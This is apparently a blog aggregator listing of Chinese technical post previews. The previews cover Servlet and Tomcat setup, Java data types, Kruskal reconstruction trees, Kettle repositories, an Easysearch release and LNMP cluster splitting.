目录 Servlet 前端如何才能访问到后端? 后端开发准备工作(配置Tomcat) 对象的生命周期 后端平台的搭建 创建Web项目(前提搭建好Tomcat配置) 创建Java文件 配置Web.xml ...

- JavaSE 数据类型以及基本转化与包装

目录 数据类型. 1.基本类型(八个) 数值型 整型类型 byte型:1字节 8bit位 第一位是符号位 null short型:2字节 int 型:4字节 long型:8字节 浮点类型 float ...

- 算法学习笔记(30):Kruskal 重构树

Kruskal 重构树 这是一种用于处理与最大/最小边权相关的一个数据结构. 其与 kruskal 做最小生成树的过程是类似的,我们考虑其过程: 按边权排序,利用并查集维护连通性,进行合并. 如果我们 ...

- kettle从入门到精通 第十九课 kettle 资源仓库

1.kettle 里面的资源仓库的意思就是存放转换(.ktr)或者job(.kjb)文件的地方.通过spoon客户端右上角可以进行设置资源仓库. 2.kettle的资源仓库有三种方式 1)本地文件存储 ...

- INFINI Labs 产品更新 | Easysearch 1.7.1发布

INFINI Labs 产品又更新啦~,包括 Console,Gateway,Agent 1.23.0 和 Easysearch 1.7.1.此次版本重点修复历史遗留 Bug .网友们提的一些需求等. ...

- LNMP集群架构

网站集群拆分 上一节我们是部署了单机的LNMP,再往下,要进行拆分了,无论是性能.还是安全性,都务必要拆分. 拆分的内容有 nginx集群 mysql nfs共享存储 等 拆分思路 情况1 当前的单机 ...